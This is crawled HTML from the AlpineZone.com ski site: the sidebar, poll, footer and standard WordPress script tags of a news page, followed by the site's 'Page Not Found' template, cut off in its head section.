<p>	<!-- AZ_Sponsor_125x125_Position4 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
</div>
<p>
<a target="_blank"  href="https://www.amazon.com/gp/product/B01MXXP4EC/ref=as_li_tl?ie=UTF8&#038;camp=1789&#038;creative=9325&#038;creativeASIN=B01MXXP4EC&#038;linkCode=as2&#038;tag=vebtech-20&#038;linkId=943a6d390236cb9873ffc554de2d1fc3"><img border="0" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;MarketPlace=US&#038;ASIN=B01MXXP4EC&#038;ServiceVersion=20070822&#038;ID=AsinImage&#038;WS=1&#038;Format=_SL250_&#038;tag=vebtech-20" ></a><img src="//ir-na.amazon-adsystem.com/e/ir?t=vebtech-20&#038;l=am2&#038;o=1&#038;a=B01MXXP4EC" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></p>
</div>
		</section><section id="polls-widget-6" class="clearfix widget widget_polls-widget"><h2 class="sidebar-title">Polls</h2><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="ac00ebef83" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<div class="poll-content">
<h3 class="poll-question">What Type of Skiing do you Prefer?</h3>
<div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul poll-answers radios"><li>
		<label for="poll-answer-20"><input type="radio" id="poll-answer-20" name="poll_6" value="20" />  Groomers</label>
		<label for="poll-answer-21"><input type="radio" id="poll-answer-21" name="poll_6" value="21" />  Powder</label>
		<label for="poll-answer-22"><input type="radio" id="poll-answer-22" name="poll_6" value="22" />  Woods</label>
		<label for="poll-answer-23"><input type="radio" id="poll-answer-23" name="poll_6" value="23" />  Bumps</label>
		<label for="poll-answer-24"><input type="radio" id="poll-answer-24" name="poll_6" value="24" />  Park</label>
		<label for="poll-answer-25"><input type="radio" id="poll-answer-25" name="poll_6" value="25" />  Something else!</label>
		</li>
<li class="buttons"><button type="button" value="Vote Now" class="btn"  onclick="poll_vote(6);">Vote Now</button></li>
</ul>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
</div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.alpinezone.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
<ul><li><a href="https://www.alpinezone.com/content/pollsarchive">Polls Archive</a></li></ul></section><section id="text-16" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- AZ_Rectangles_Bottom --></p>
<div id='div-gpt-ad-1377190614430-5' style='width:300px; height:250px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-5'); });
</script>
</div>
</div>
		</section>  
		</aside>
		<!-- / sidebar -->
		<hr />
		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.alpinezone.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"alpinezn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"1617 http:\/\/127.0.0.1\/wordpress90\/?p=1617","disqusShortname":"alpinezn","disqusTitle":"Sugarloaf\/USA Hosts Homecoming Celebration, Oct. 7-9","disqusUrl":"https:\/\/www.alpinezone.com\/news-and-featured-articles\/sugarloafusa-hosts-homecoming-celebration-oct-7-9\/","postId":"1617"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2026-01-18 03:46:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/content/scrap/js/validation.js
body_size: 10175
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page Not Found - AlpineZone.com</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:title" content="Page Not Found - AlpineZone.com" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
